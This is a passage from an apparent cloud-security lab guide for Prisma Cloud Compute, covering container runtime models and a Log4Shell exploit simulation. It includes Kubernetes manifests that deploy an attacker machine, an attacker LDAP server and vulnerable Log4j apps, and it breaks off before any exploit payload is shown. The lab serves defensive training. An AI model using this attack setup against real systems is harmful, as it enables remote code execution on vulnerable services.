





Browse around the site and purchase some items. By doing this, you are generating communication traffic. This will allow Prisma Cloud Compute to learn communication paths between the containers.
Go back to the Prisma Cloud Console. In the Radars > Containers view, check default in filter, then refresh in the lower right-hand corner. Additional container services will be visible as well as the communication paths.



Close the connection view and go back to Radar > Containers, click the container named adservice to see all the information and alerts Prisma Cloud Compute has found that are associated with this container.
Task 5. Runtime Security and Container Runtime Model
Modern threats require layered runtime protection. When a new CVE is announced that affects a container image in your runtime environment, you need automated runtime protection that secures your entire environment. Prisma Cloud Compute is able to automatically learn and build a Contain Model about your environment: network, file system and processes.
Contain Models are the results of the autonomous learning that Prisma Cloud Compute performs every time it sees a new image in an environment. A model is the allow list for what a given image should be doing, across all runtime sensors. Models are automatically created and maintained by Prisma Cloud Compute and provide an easy way for administrators to view and understand what Prisma Cloud Compute has learned about their images. Critically, models are built from both static analysis (such as building a hashed process map based on parsing an init script in a Dockerfile ENTRYPOINT) and dynamic behavioral analysis (such as observing actual process activity during early runtime of the container).
In this section you will review the Contain Model of a service adservice in Online Boutique (what Prisma Cloud Compute has learned so far.)
- Review the information under the General tab.
- Click the Processes tab to review all processes run by adservice.
You have reviewed the container runtime model learned by Prisma Cloud Compute. After the learning period, any process, network activity, file system access, or system call beyond the Contain Model can be detected as anomalous behavior. You have the option to set a policy to alert, prevent, or block the anomalous behavior.
Delete the demo application Online Boutique
Run the following command to delete the demo application:
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl delete -f ~/prisma_cloud_compute_edition/microservices-demo/release/kubernetes-manifests.yaml
deployment.apps "emailservice" deleted
service "emailservice" deleted
deployment.apps "checkoutservice" deleted
service "checkoutservice" deleted
deployment.apps "recommendationservice" deleted
service "recommendationservice" deleted
deployment.apps "frontend" deleted
service "frontend" deleted
service "frontend-external" deleted
deployment.apps "paymentservice" deleted
service "paymentservice" deleted
deployment.apps "productcatalogservice" deleted
service "productcatalogservice" deleted
deployment.apps "cartservice" deleted
service "cartservice" deleted
deployment.apps "loadgenerator" deleted
deployment.apps "currencyservice" deleted
service "currencyservice" deleted
deployment.apps "shippingservice" deleted
service "shippingservice" deleted
deployment.apps "redis-cart" deleted
service "redis-cart" deleted
deployment.apps "adservice" deleted
service "adservice" deleted
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
Task 6. Real world use case - Protect Log4Shell vulnerability exploits
Overview
On December 9, 2021, a remote code execution vulnerability in the popular Java package Apache Log4j 2 was publicly disclosed. Since the abrupt release of the vulnerability, numerous exploits had been publicly shared and attackers made use of the opportunity to attack instances in the wild. The vulnerability had been dubbed “Log4Shell.”
Log4j is a logging framework designed to be used by any Java application. Due to its nature, it has been used in various Java programs from web servers to video games, all affected by this issue. We analyzed this vulnerability and determined that it is of the highest severity possible, with a score of 10 in CVSS 3.1. The vulnerability was abruptly released, and the ease of exploitation and such a severe impact of remote code execution makes it an “ideal” vulnerability for mass exploitation by attackers. Due to the widespread use of log4j, the severity of the vulnerability, and its ease of exploitation, the vulnerability had been compared to Shellshock which made a serious impact on internet security a few years ago.
In this lab, you will simulate the Remote Execution Exploit on this vulnerability, and demonstrate how easy it is for Prisma Cloud users to easily detect software components affected by this vulnerability and protect this exploit.
Enable WildFire
- In the Prisma Cloud Console, navigate to Manage > System, and then click Wildfire tab.
- In configure wildfire, click on enable runtime protection then choose the WildFire cloud region to Global (US).
- In the Advanced configuration, enable upload files with unknown verdict to WildFire.
- Click Save.
Deploy containers
You will deploy four containers in this lab:
- Attacker’s Linux -
att-machine - Attacker’s LDAP server
- vulnerable applications
vul-app1andvul-app2
apiVersion: v1
kind: Pod
metadata:
creationTimestamp: null
labels:
run: att-machine
name: att-machine
spec:
containers:
- command:
- sleep
- 1d
image: us.gcr.io/panw-gcp-team-testing/qwiklab/pcc-log4shell/att-machine:1.0
name: att-machine
resources: {}
dnsPolicy: ClusterFirst
restartPolicy: Always
status: {}
---
apiVersion: v1
kind: Service
metadata:
name: att-svr
spec:
selector:
run: att-svr
clusterIP: None
ports:
- name: ldap
port: 1389
targetPort: 1389
- name: web
port: 8888
targetPort: 8888
---
apiVersion: v1
kind: Pod
metadata:
labels:
run: att-svr
name: att-svr
namespace: default
spec:
containers:
- image: us.gcr.io/panw-gcp-team-testing/qwiklab/pcc-log4shell/l4s-demo-svr:1.0
imagePullPolicy: IfNotPresent
name: att-svr
ports:
- containerPort: 8888
protocol: TCP
name: web
- containerPort: 1389
protocol: TCP
name: ldap
---
apiVersion: v1
kind: Pod
metadata:
creationTimestamp: null
labels:
run: vul-app1
name: vul-app1
spec:
containers:
- image: us.gcr.io/panw-gcp-team-testing/qwiklab/pcc-log4shell/l4s-demo-app:1.0
name: vul-app1
ports:
- containerPort: 8080
resources: {}
dnsPolicy: ClusterFirst
restartPolicy: Always
status: {}
---
apiVersion: v1
kind: Pod
metadata:
creationTimestamp: null
labels:
run: vul-app2
name: vul-app2
spec:
containers:
- image: us.gcr.io/panw-gcp-team-testing/qwiklab/pcc-log4shell/l4s-demo-app:1.0
name: vul-app2
ports:
- containerPort: 8080
resources: {}
dnsPolicy: ClusterFirst
restartPolicy: Always
status: {}
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl create -f log4shell.yaml
Warning: Autopilot set default resource requests for Pod default/att-machine, as resource requests were not specified. See http://g.co/gke/autopilot-defaults
pod/att-machine created
service/att-svr created
Warning: Autopilot set default resource requests for Pod default/att-svr, as resource requests were not specified. See http://g.co/gke/autopilot-defaults
pod/att-svr created
Warning: Autopilot set default resource requests for Pod default/vul-app1, as resource requests were not specified. See http://g.co/gke/autopilot-defaults
pod/vul-app1 created
Warning: Autopilot set default resource requests for Pod default/vul-app2, as resource requests were not specified. See http://g.co/gke/autopilot-defaults
pod/vul-app2 created
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl get pod -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
att-machine 1/1 Running 0 2m2s 10.136.0.131 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none>
att-svr 1/1 Running 0 2m1s 10.136.0.132 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none>
vul-app1 1/1 Running 0 2m1s 10.136.0.133 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none>
vul-app2 1/1 Running 0 2m1s 10.136.0.134 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none>
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
Task 7. Review log4j vulnerability at Prisma Cloud
- Return to the Prisma Cloud tab and navigate to Radars > Containers. Click the refresh button at the lower right corner.
Task 8. Create policy rules to detect and protect from log4j exploits
Manually relearn
- Inside Prisma Cloud, navigate to Monitor > Runtime and then click Container Models tab.
Create WAAS Rule
- From the Prisma Cloud tab, navigate to Defend > WAAS then click Container tab and click Add rule.
Task 9. Simulate the attack
-
Navigate to Cloud Shell and issue the following command to get IP addresses of vulnerable app containers vul-app1 and vul-app2:
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl get pod -o wide NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES att-machine 1/1 Running 0 14m 10.136.0.131 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none> att-svr 1/1 Running 0 14m 10.136.0.132 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none> vul-app1 1/1 Running 0 14m 10.136.0.133 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none> vul-app2 1/1 Running 0 14m 10.136.0.134 gk3-autopilot-cluster-1-nap-19vwixj2-d670a303-8clx <none> <none> 